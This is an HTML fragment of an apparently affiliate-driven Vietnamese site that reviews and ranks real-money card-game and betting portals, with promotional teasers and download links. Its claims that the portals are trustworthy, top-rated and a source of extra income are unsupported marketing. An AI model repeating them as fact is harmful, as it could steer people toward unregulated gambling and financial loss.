                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/dep88-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/dep88-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/dep88-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/dep88-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/dep88-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/dep88-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91f6f0fcf4f3f0f8f2fde4f3a3a1a3a4d1f6fcf0f8fdbff2fefc">[email&#160;protected]</a></p>
